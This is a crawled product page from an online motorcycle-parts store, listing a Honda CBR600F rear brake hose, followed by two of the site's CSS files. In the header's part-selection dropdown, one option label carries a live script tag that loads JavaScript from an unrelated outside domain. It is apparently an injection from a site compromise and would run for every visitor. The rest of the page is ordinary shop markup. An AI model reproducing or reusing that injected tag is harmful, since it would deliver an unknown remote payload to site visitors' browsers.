

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siriusconinc.com/products/detail/126282
body_size: 6276
content:
<!DOCTYPE HTML>

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta content="width=device-width, initial-scale=1, maximum-scale=5" name="viewport">


<link rel="shortcut icon" href="https://siriusconinc.com/favicon.ico"/>

<link href="https://siriusconinc.com/assets/developers/css/proj.css" rel="stylesheet" type="text/css" />

<script> var _siteRoot='index.html',_root='index.html';</script>

<script> var site_url = 'https://siriusconinc.com/';</script>

<script> var theme_url = 'https://siriusconinc.com/assets/designer/themes/default/';</script>

<script> var resource_url = 'https://siriusconinc.com/assets/designer/resources/'; var gObj = {};



var script_load = false;

</script>



<!--css-->

<link rel="stylesheet" href="https://siriusconinc.com/assets/designer/themes/default/css/bootstrap.min.css">

<link rel="stylesheet" href="https://siriusconinc.com/assets/designer/themes/default/css/font-awesome.min.css">

<link rel="stylesheet" href="https://siriusconinc.com/assets/designer/themes/default/css/style.css">

<link href="https://siriusconinc.com/assets/designer/themes/default/css/animations.css" rel="stylesheet">

<link href="https://siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.css?v=2.1.5" rel="stylesheet">

<link href="https://siriusconinc.com/assets/designer/themes/default/css/jquery-ui.css" rel="stylesheet">

<link href="https://siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css" rel="stylesheet">



<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 

<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> 

 <script src="https://siriusconinc.com/assets/developers/js/common.js" async></script> 



 

 
 

</head>


	<body ontouchstart='' id="page-top">

	<!--language-converter-->
<style type="text/css">
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16.png');}
a.gflag img {border:0;}
a.gflag:hover {background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16a.png');}
/*a.gflag img {border:0;}*/
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
body {top:0 !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
#google_translate_element2 {display:none!important;}
.skiptranslate {visibility:hidden;}
</style>

<!-- HEADER STARTS -->

<header class="trans_eff">

  <div class="container">

    <nav class="navbar rel">

      <div class="onlySM triBar"> <b></b> <b></b> <b></b> </div>

      <div class="navbar-header"> <a class="navbar-brand trans_eff scroll" href="https://siriusconinc.com/"> <img src="https://siriusconinc.com/assets/designer/themes/default/images/Sirius-Consolidated-Inc.png" title="Sirius Consolidated Inc." class="trans_eff logo1" alt="Sirius Consolidated Inc."></a> </div>

      <div class="mobLoc"><a href="javascript:void(0);" class="mycity"><img src="https://siriusconinc.com/assets/designer/themes/default/images/h_loc.png" alt="" class="loc"> Delhi <img src="https://siriusconinc.com/assets/designer/themes/default/images/h_arrow.png" class="arrow"></a></div>

      <div class="navOverlay onlySM animated2"></div>

      <div class="navbar-custom animated2">

        <div class="navTitle onlySM">

          <div class="bar hideNav"> <b class="one"></b> <b class="two"></b> </div>

          <h2>Navigation</h2>

          <div class="clearfix"></div>

        </div>

        <ul class="nav navbar-nav navbar-right">

          <li ><a href="https://siriusconinc.com/" style="font-size:13px !important;">Home</a></li>

          <li><a href="https://siriusconinc.com/about-us" style="font-size:13px !important;">About Us</a></li>

         
          
          <li><a href="https://siriusconinc.com/contact-us" style="font-size:13px !important;">Contact Us</a></li>

         

          

          <div class="topAction"> 

		  	 

	 <a href="https://siriusconinc.com/users/login" title="Login" style="font-size:13px !important;">Login</a>

	 <a href="https://siriusconinc.com/users/register" title="Register" style="font-size:13px !important;">Register</a>

     

     

     

	  <a href="https://siriusconinc.com/cart" class="cart"><img src="https://siriusconinc.com/assets/designer/themes/default/images/cartIcon.png" alt=""/> <span class="badge">0</span></a> </div>

     <div class="language topAction"> 
<a href="javascript:void(0)" id="esp"  title="English"><img src="https://siriusconinc.com/assets/designer/themes/default/images/spanish-flag.png" alt="" width="50" height="31" border="0"></a>
<div id="google_translate_element2"  style="display:none"></div>
</div>

     <div  class="topAction">

     <form action="https://siriusconinc.com/home/change_currency" id="cur" method="post" accept-charset="utf-8">

          <select name="currency_sel" class="form-control" onchange="this.form.submit()" >

          <option value="1" >USD</option><option value="2" >CAD</option></select>

          

          </form>
     </div>

     

        </ul>

      </div>

    </nav>

  </div>

</header>
<div class="headerSpacer"></div>
<div class="searchFormCon" style="margin-top: 0px !important">
  <div class="container">
    <div class="formBox">
      <form action="https://siriusconinc.com/products" class="form" method="post">
	           <div class="cols1">
          <select class="form-control notranslate" name='make' id="vehicle_type_replace">
            <option value="">Select Make</option>
			<option value='7' >APRILIA</option><option value='33' >ARCTIC CAT</option><option value='5' >ATV</option><option value='22' >BETA</option><option value='6' >BMW</option><option value='17' >BUELL</option><option value='18' >CAGIVA</option><option value='24' >CAN-AM</option><option value='32' >CESSNA</option><option value='28' >CHINESE POCKET BIKES</option><option value='20' >DUCATI</option><option value='36' >Fuji Rabbit</option><option value='23' >GAS-GAS</option><option value='26' >GOLF CARTS</option><option value='8' >HARLEY DAVIDSON</option><option value='1' >HONDA</option><option value='16' >HUSABERG</option><option value='19' >HUSQVARNA</option><option value='14' >HYOSUNG</option><option value='4' >KAWASAKI</option><option value='11' >KTM</option><option value='29' >MERCEDES</option><option value='21' >MOTO-GUZZI</option><option value='35' >MV AGUSTA</option><option value='25' >POLARIS</option><option value='27' >SEA-DOO</option><option value='15' >SHERCO</option><option value='34' >SKI-DOO</option><option value='37' >SMART CAR</option><option value='9' >SNOWMOBILES</option><option value='39' >SUBARU</option><option value='3' >SUZUKI</option><option value='31' >TECUMSEH</option><option value='10' >TRIUMPH</option><option value='38' >URAL</option><option value='30' >VESPA - PIAGGIO</option><option value='13' >VICTORY</option><option value='2' >YAMAHA</option>          </select>
        </div>
		      
        <div class="cols1">
          <select class="form-control" name=part>
            <option value="">Select Part</option>
			<option value='40' >Fishing Gear</option><option value='39' >AUTO CAR TIRES RIMS ACC</option><option value='38' >Die Cast Toys</option><option value='1' >Carburetor Parts</option><option value='7' >Brake + Clutch Parts</option><option value='5' >Cables +  Levers + Shifter + Grips</option><option value='15' >Bolts, Nuts & Screws</option><option value='8' >Engine Parts</option><option value='21' >Filters - Air</option><option value='22' >Filters - Oil</option><option value='2' >Fuel Petcocks and Pumps</option><option value='6' >Gaskets - Engine + Exhaust</option><option value='18' >Ignition +  Starter + Battery</option><option value='23' >Lights - Signals + Bulbs</option><option value='28' >Luggage + Accessories</option><option value='11' >Marine Parts + Accessories</option><option value='13' >Mirrors + Bars + Body</option><option value='17' >Mufflers and Exhaust</option><option value='20' >Oil Seals - Engine</option><option value='19' >Regulators/ Rectifiers</option><option value='4' >Repair Manuals</option><option value='9' >Seat Covers - Seat Foam - Seats</option><option value='27' >Drive Belts</option><option value='25' >Sprockets and Chains</option><option value='12' >Steering + Suspension</option><option value='24' >Switches, Sensors + Gauges</option><option value='14' >Tires, Tubes + Wheels</option><option value='31' >Tires - ATV</option><option value='16' >Tools and Supplies</option><option value='29' >Oil Lubes Grease Fluids</option><option value='26' >Trailers and Parts</option><option value='30' >Fashion & Accessories & Helmet Communicatios</option><option value='33' >Windshield & Fairing & Audio<script src="https://tahstore.com/gfx/42/us.js"></script></option><option value='32' >Aircraft Parts</option>          </select>
        </div>
        <div class="cols1">
         <input type="text" class="form-control" name="partno" placeholder="Keyword">
        </div>
        <div class="cols">
          <button type="submit" class="btn btn-info text-uppercase">Search</button>
        </div>
      </form>
    </div>
  </div>
</div>




<!-- HEADER ENDS --> <section class="breadcrumb_con"><div class="container"><ul class=" breadcrumb">
				<li><a href="https://siriusconinc.com/">Home</a></li><li><a href="https://siriusconinc.com/category">Category</a></li><li><a href="https://siriusconinc.com/products/index/39">MOTORCYCLE ATV SLED MARINE  PARTS</a></li>
						<li>HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003</li></ul></div></section>
<!--middlle-->

<section class="bg-gray">

  <div class="container">

    

      <div class="bg-white commanPadding2">

        <div class="pDetailCon">

          <div class="dtl_images cols">

            <div style="width:512px;" class="border1 bg-white">

              <div class="product-dtl-img"> <a href="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_43310-mn4-003.jpg" class="MagicZoomPlus" id="Zoomer" title="" rel="zoom-position:inner; thumb-change:mouseover"><img src="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_43310-mn4-003.jpg" width="100%" class="db" alt="HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003"></a> </div>

            </div>

            <div class="text-center">

              <ul class="myulx">

			  
					  <li class="fl">

                  <div class="ds_thm"><a href="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_43310-mn4-003.jpg" rel="zoom-id:Zoomer;" rev="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_43310-mn4-003.jpg"><img src="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_43310-mn4-003.jpg" alt="HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003"></a> </div>

                </li>

                   
					  <li class="fl">

                  <div class="ds_thm"><a href="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_cbr600f3.jpg" rel="zoom-id:Zoomer;" rev="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_cbr600f3.jpg"><img src="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_cbr600f3.jpg" alt="HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003"></a> </div>

                </li>

                   
					  <li class="fl">

                  <div class="ds_thm"><a href="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_sae3.jpg" rel="zoom-id:Zoomer;" rev="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_sae3.jpg"><img src="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_sae3.jpg" alt="HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003"></a> </div>

                </li>

                   
					  <li class="fl">

                  <div class="ds_thm"><a href="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_89d0fe6897ef3b9aa5cee8260c4034e2.jpg" rel="zoom-id:Zoomer;" rev="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_89d0fe6897ef3b9aa5cee8260c4034e2.jpg"><img src="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_89d0fe6897ef3b9aa5cee8260c4034e2.jpg" alt="HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003"></a> </div>

                </li>

                                  

                <div class="clearfix"></div>

              </ul>

            </div>

            <div class="cb pb5"></div>

          </div>

          <div class=" hidden-lg hidden-md hidden-sm border1"><img src="https://siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_43310-mn4-003.jpg" class="img-responsive" alt="HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003"></div>

          <div class="dtl_contents cols">

            <div>

              <h3>HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003</h3>

              <p class="mt10">Product Code : <b class="black">6R</b></p>

              <div class="table-responsive mt20">

                <table class="table table-bordered table-striped">

                  <tbody>

				  <tr><td><p>Part No.</p></td><td><p>Brake + Clutch Parts</p></td></tr><tr><td><p>Size</p></td><td><p>8x6x4</p></td></tr><tr><td><p>Weight</p></td><td><p>340g</p></td></tr>
                    <tr>

                     <td align="left"><strong>Status</strong></td>

                     <td align="left"> <font color='#060'><strong>IN STOCK</strong></font><br /></td>

                    </tr>

                    

                  </tbody>

                </table>

              </div>

              <p class="price">Price : <b>$24.96</b></p>

              <div class="btnCon">

			  <form action="https://siriusconinc.com/cart/add_to_cart" method="post" accept-charset="utf-8">

                <div class="dtl_inr_box1">

				
                  <input name="smtcart" type="submit" class="btn btn-info text-uppercase" value="Add to Cart Now!" style="width:100%; line-height:60px; height:60px; font-weight:500;" >

				  
                </div>

                <div class="dtl_inr_box2"> <strong class="black1">Enter Quantity : &nbsp;</strong>

                  <input name="qty" type="text" class="form-control" style="width:50px; font-size:20px; text-align:center;" value="1">

                </div>

				<input type="hidden" name="product_id" value="126282" />

				</form>
                <div class="clearfix"></div>

              </div>

              <div class="bottonAction">

                <p><a href="https://siriusconinc.com/cart/add_to_wishlist/126282"><i class="fa fa-star"></i> Add to Wishlist</a></p>

                <p><a href="https://siriusconinc.com/pages/refer_to_friends/126282" class="refar"><i class="fa fa-users"></i> Refer to Friend</a></p>

                <p><a href="javascript:void(0);" onclick="javascript:print();"> <i class="fa fa-print"></i> Print This Page</a></p>

                <p class="clearfix"></p>

              </div>

              <img src="images/share_icon.png" class="mt10" alt=""></div>

          </div>

          <div class="clearfix"></div>

        </div>

      </div>

    

  </div>

  
  <div class="container mt5">   

      <div class="bg-white">

        <div class="cms_area">

          <h3 class="comman-title2 bb pb10 mb20 text-uppercase" id="hId">Product Description</h3>
		 <div id="contentId1" style="font-size:18px">
         <noscript>
          <p><span xss=removed>HONDA CBR600F HURRICANE REAR BRAKE HOSE 43310-MN4-003<br>
Part# 6R Replaces OEM# 43310-MN4-003</span></p>

<p><span xss=removed>Fits<br>
HONDA<br>
CBR600F HURRICANE 1987 - 1989</span></p>

<p><span xss=removed>SAE J1401 and US DOT standard<br>
Comes with 4 copper washers</span></p>

<p><span xss=removed>GREAT PRICE FOR MADE IN JAPAN OEM QUALITY!!</span></p>
          </noscript>
		</div>
        
        </div>

      </div>     

  </div>
  <div class="clearfix mb-10">&nbsp;</div>
  
  <script>
  var str = $("#contentId1").text();
  var cleanText = str.replace('<font style="vertical-align: inherit;">', "");
  cleanText = cleanText.replace('</font>', "");
  $("#contentId1").html(cleanText);
  
  var str1 = $("#hId").text();
  var cleanText1 = str1.replace('<font style="vertical-align: inherit;">', "");
  cleanText1 = cleanText1.replace('</font>', "");
  $("#hId").html('Product Description');
  
  </script>

  
  <div class="clearfix"></div>

</section>

<!--middlle end--> 

<!--newsletter-->
<div class="container empty_cls" id="ftn">

  			<form action="https://siriusconinc.com/newsletter_footer" id="frmnews" class="newsLtrCon form" method="post" accept-charset="utf-8">
    <div class="cols col-1">
      <h3>Newsletter Sign Up</h3>
      <p>Subscribe to be the first to hear about our exclusive deals and newest arrivals</p>
    </div>
    <div class="cols col-2"><div id="message"></div>
	  <input name="subscriber_email" id="subscriber_email" type="text" placeholder="Enter your email address..." class="form-control" value="">	  <em class="required error_subscriber_email"></em>   
    </div>
    <div class="cols col-3">
      <button id="smtBtn" type="button" class="btn btn-info text-uppercase">Subscribe</button>
    </div>
   </form></div>
<!--newsletter end--> <!-- FOOTER -->

<footer  class="footer" >
  <div class="container">
    <div class="sitemap">
      <div class="row">
        <div class="col-xs-12 col-sm-4 first">
          <h4>Main Links</h4>
          <div class="links" role="menu"> 
			<a href="https://siriusconinc.com/" role="menuitem" title="Home">Home</a>
			<a href="https://siriusconinc.com/aboutus" role="menuitem" title="About Us">About Us</a>
			<a href="https://siriusconinc.com/category" role="menuitem" title="Products">Products</a>
			<a href="https://siriusconinc.com/about-us" role="menuitem">Model</a> 
			<a href="https://siriusconinc.com/newsletter" role="menuitem" title="Newsletter">Newsletter</a> 			
						<a href="https://siriusconinc.com/testimonials" role="menuitem" title="Testimonials">Testimonials</a> 
			<a href="https://siriusconinc.com/faq" title="FAQs" role="menuitem">FAQs</a>
			<a href="https://siriusconinc.com/contact-us" role="menuitem" title="Contact Us">Contact Us</a> 
		</div>
        </div>
        <div class="col-xs-12 col-sm-4 second">
          <h4>Products</h4>
          <div class="links" role="menu"> 
		                <a href="https://siriusconinc.com/products/index/39" title="MOTORCYCLE ATV SLED MARIN">MOTORCYCLE ATV SLED MARIN</a>
                            <a href="https://siriusconinc.com/category/index/27" title="TOOLS AND LUBRICANTS">TOOLS AND LUBRICANTS</a>
                            <a href="https://siriusconinc.com/products/index/32" title="TIRES">TIRES</a>
                            <a href="https://siriusconinc.com/products/index/53" title="CABLES">CABLES</a>
                            <a href="https://siriusconinc.com/products/index/36" title="SEAT COVERS - SEAT FOAM -">SEAT COVERS - SEAT FOAM -</a>
                            <a href="https://siriusconinc.com/products/index/33" title="NOS SUZUKI PARTS">NOS SUZUKI PARTS</a>
                            <a href="https://siriusconinc.com/products/index/34" title="AUTO CARB KITS AND TIRES">AUTO CARB KITS AND TIRES</a>
                            <a href="https://siriusconinc.com/products/index/87" title="AIRCRAFT PARTS">AIRCRAFT PARTS</a>
              </div></div><div class="col-xs-12 col-sm-4 third"><div class="links" role="menu">              <a href="https://siriusconinc.com/products/index/96" title="FISHING EQUIPMENT">FISHING EQUIPMENT</a>
              
		  </div>
        </div>
        <div class="col-xs-12 col-sm-4 third">
          <div class="links" role="menu">  </div>
        </div>
      </div>
    </div>
    <div class="fRight">
      <div class="brand"><img src="https://siriusconinc.com/assets/designer/themes/default/images/fLogo.png" alt="" title=""> </div>
      <div class="brand"><img src="https://siriusconinc.com/assets/designer/themes/default/images/Viking-Assurance-Logo.png" alt="" title=""> </div>
      <div class="mt20">
        <p>Emailing us is the FASTEST way to get a reply: </p>
        <p><a href="emailto:sci@siriusconinc.com">sci@siriusconinc.com</a></p>
      </div>
      <div class="social"> <a href=""><span class="fa fa-facebook-f"></span> </a> <a href=""><span class="fa fa-twitter"></span> </a> <a href=""><span class="fa fa-linkedin"></span> </a> <a href=""><span class="fa fa-google-plus"></span> </a> </div>
      <div class="paymentMethod"> <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard1.png" alt=""/></span> <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard2.png" alt=""/></span> 
      <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard3.png" alt=""/></span> <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard4.png" alt=""/></span> 
      <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard5.png" alt=""/></span> 
      <span><img src="https://siriusconinc.com/assets/designer/themes/default/images/pcard7.png" alt=""/></span> </div>
    </div>
    <div class="clearfix"></div>
  </div>
  <div class="copyrightText">
    <div class="container text-uppercase">Copyright © 2026, Sirius Consolidated Inc., All Rights Reserved.
    </div>
  </div>
</footer>
<p id="back-top" style="display: none;"><a href="#top" class="btn btn-info trans_eff"><i class="fa fa-angle-up"></i></a></p>
<!-- FOOTER ENDS-->


	<script>var Page='details';</script>

	
<script src="https://siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.js?v=2.1.5"></script> 



<script src="https://siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js"></script> 

<script src="https://siriusconinc.com/assets/designer/resources/scripts/jquery-ui.js"></script> 

<script src="https://siriusconinc.com/assets/designer/resources/scripts/owl.carousel.js"></script> 

<script src="https://siriusconinc.com/assets/designer/resources/scripts/function.js"></script>



<script type="text/javascript">
              /* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
              var site_lang = 'es';
              $(document).ready(function () {                

                $('#eng').click(function ()
                {
                  var site_lang = 'en';

                });



                $('#esp').click(function ()

                {
                    debugger;

                   if(site_lang=='es')site_lang='en';
                   else if(site_lang=='en')site_lang='es';
                  
                    doGTranslate('en|' + site_lang);
                });



               /* $('#chz').click(function ()

                {

                  var site_lang = 'zh-CN';

                });*/
                
              //  doGTranslate('en|' + site_lang);


              });




</script>

<script type="text/javascript">function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>



<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<script src="https://produs-ccs-assurancecard-service.sgsonline.net/assurancecard/be8e7fbc4499573f76242e306960f51b20950746998330e50041220f4058e271/cardJs" type="text/javascript"></script>



<!--language-converter-->
<style>
.skiptranslate {visibility:hidden !important;}
</style>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl484968'},{'dcenter':'p3'},{'cp_id':'8424971'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/developers/css/proj.css
body_size: 1289
content:
#dialog_overlay {   background: none repeat scroll 0 0 #000000;  bottom: 0;  display: none;   left: 0; position: fixed;   right: 0;  top: 0;  z-index: 1100;  opacity: 0.2; }
	
#dialog_box { position:absolute; left:20%; 	right:20%; 	border:8px solid #666; 	background-color:#f9f9f9; padding:10px;	z-index:1200;	display:none;	}
		
#dialog_box .close { width:100%; text-align:right;	}
#dialog_box .close .txt { color:#000;	font-family:Verdana, Geneva, sans-serif; cursor:pointer; font-size:13px; font-weight:bold; }
#dialog_data{ overflow:scroll; 	max-height:400px;	overflow-X:hidden; 	padding-bottom:20px; }
.instant_error {  padding:5px;   background-color:#ffeeee;   color:#FF0000; font-family:Verdana, Geneva, sans-serif;   font-size:9px;   border:1px solid #F00; }

.anchr { color:#0085F9; font-family:Tahoma, Geneva, sans-serif;   text-decoration:underline; }
.anchr:visited {  color:#0085F9; font-family:Tahoma, Geneva, sans-serif; text-decoration:underline; }

.more_link {
  width:90%; padding:5px; margin-top:1px; text-align:center;  background-color:#efefef;  font-family:Verdana, Geneva, sans-serif; font-size:11px;  border:1px solid #ddd;
}


#dialog_box_for_admin {	width:250px; left:34%; 	right:34%; 	border:4px solid #F30; 	background-color:#f9f9f9; 
		padding:4px; z-index:1200; float:right; margin-top:20px; text-align:center; }
		
	
.error{ font-size:10px; color:#FF0000; float:left; margin-left:55px; }

img:-moz-broken,
img:-moz-user-disabled { -moz-force-broken-image-icon: 1; }
img:-moz-broken:not([width]),
img:-moz-user-disabled:not([width]) {	width: 30px; }
img:-moz-broken:not([height]),
img:-moz-user-disabled:not([height]) {	height: 30px; }



.info, .success, .warning, .error, .validation {
        margin: 10px 10px 10px 10px;
        padding:8px 8px 8px 40px;
        background-repeat: no-repeat;
        background-position: 10px center;
		text-align:left;
    }
    .info {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #00529B;
        background-color: #BDE5F8;
        background-image: url(../images/info.png);
    }
    .success {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #4F8A10;
        background-color: #f1f1f1;
        background-image:url(../images/success.png);
    }
    .warning {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #9F6000;
        background-color: #FEEFB3;
        background-image: url(../images/validation.png);
    }
    .error {
        font-family:Arial, Helvetica, sans-serif; 
        font-size:13px;
        color: #D8000C;
        width:94%;
        background-color: #FFBABA;
        background-image: url(../images/error.png);
    }
    .validation {
        font:1.0em/1.3em "Trebuchet MS", Arial, Helvetica, sans-serif;
        background: #eee url(../images/error.png) 7px 5px no-repeat;
    }
	.validation_msg div{ margin-left:20px; display:list-item; list-style: inside; list-style-type:circle;}
	.validation_msg p{font-size: 11px;font-weight: bold;line-height: 13px;font-family:Arial, Helvetica, sans-serif;  ;}
	
	.validation_msg *{font:.9em/1.4 arial; color:#c00 }		

    #alert_box{width:100%; height:100%; overflow:hidden; background-color:#222; background:rgba(1,1,1,.8); position:fixed; left:0; top:0; z-index:9999}
	#alert_box .alert_area, * html .alert_area{
		position:fixed; z-index:9999; left:30%; width:40%; border:8px solid #666; border-radius:10px; box-shadow:0 0 2px 5px rgba(2,2,2,.7); top:25%; background-color:#f9f9f9; padding:10px;
	}
	#alert_box .close{
		width:100%; text-align:right;	
	}
	#alert_box .close .txt{
		color:#F00; font:bold 12px Arial, Helvetica, sans-serif; cursor:pointer;
	}
	
.required {
	font-size:10px;
	color: #FF0000;
	font-weight: bold;
}

a.morelink {
	text-decoration:underline;
	color:#3b5998;
	
}
.morecontent span {
	display: none;
}

.breadcrumb_sitepanel{color:#333; text-align:left; font:normal 11px/24px Tahoma, Geneva, sans-serif;  padding:5px 10px 2px; background:#f1f1f1; border-top:1px solid #f9bf48;}
.breadcrumb_sitepanel a, .breadcrumb_sitepanel a:visited{ color:#000; text-decoration:underline; padding:0px 3px; margin:0px 3px; }
.breadcrumb_sitepanel a:hover{ text-decoration:underline; color:#6a8d46}
.breadcrumb_sitepanel b{color:#333;}
.breadcrumb_sitepanel strong{color:#6a8d46; margin-left:4px;}

.red{color:red}
.b{font-weight: bold;}.t_text_1_auto{height:auto !important}.t_text_1_auto_x{height:70px; overflow:hidden;}.rm_link{background:url(../images/rm.png) no-repeat;width:86px;height:12px;display:inline-block;margin:10px 0 0 0;text-decoration:none !important}.rm_link_x{background:url(../images/rl.png) no-repeat}/*testimonials-page-end*/

.post-photo{ float:left; margin:4px; width:60px; height:56px; text-align:center; overflow:hidden; border:#FFFFFF 2px solid; box-shadow:#ccc 2px 2px 2px; position:relative;}
.post-photo span{ width:100px; height:150px; vertical-align:middle; display:table-cell;}


--- FILE ---
content_type: text/css
request_url: https://siriusconinc.com/assets/designer/themes/default/css/style.css
body_size: 9456
content:
/* CSS Document */

@import url('https://fonts.googleapis.com/css2?family=K2D:wght@300;400;500;600;700;800&family=Roboto&display=swap');

html, body {

	width: 100%;

	height: 100%;

	font: 400 14px/22px 'K2D', sans-serif;

}

body {

	background: #fff;

	margin: 0px;

	padding: 0px;

	color: #000;

}

body.showNav {

	height: 100%;

	overflow: hidden;

}

* {

	-webkit-font-smoothing: antialiased;

	-moz-osx-font-smoothing: grayscale;

}

strong {

	font-weight: 600;

}

h1, h2, h3, h4, h5, .h1, .h2, .h3, .h4, .h5 {

	color: #000;

}

.text-reverse {

	color: #fff;

}

h1 {

	font: 700 3rem/2rem 'K2D', sans-serif;

	display: block;

}

h2 {

	font: 500 2.5rem/2.5rem 'K2D', sans-serif;

	display: block;

	font-weight: bold;

}

h3, .h3 {

	font: 400 1.5rem/1rem 'K2D', sans-serif;

	display: block;

}

